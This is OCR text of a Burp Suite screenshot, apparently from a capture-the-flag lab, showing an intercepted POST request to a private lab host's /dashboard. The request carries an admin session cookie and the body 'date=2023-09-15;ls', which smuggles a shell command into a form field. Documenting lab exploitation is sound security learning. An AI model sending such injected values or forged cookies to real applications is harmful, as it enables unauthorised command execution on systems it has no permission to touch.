 Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Hackvertor
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;ls